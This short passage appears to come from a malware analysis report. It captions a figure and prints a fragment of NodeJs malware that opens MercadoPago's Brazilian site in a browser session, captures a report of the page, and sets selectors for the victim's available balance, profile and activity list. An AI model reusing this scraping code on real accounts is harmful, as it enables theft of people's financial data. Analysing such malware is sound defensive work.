 FIGURE 36
The NodeJs malware collects financial information of mercadopago customers
try {
await page.goto('https://www.mercadopago.com.br', {
waitUntil: 'load', timeout: 0
})
await printReport(page, 'MercadoPago Print', 'mercado_pago_debug')
const dinheiro_disponivel = '.banking-multi-row__amount'
const perfil = '.mp-user-menu__content'
const atividades_item = '.c-activities__list li'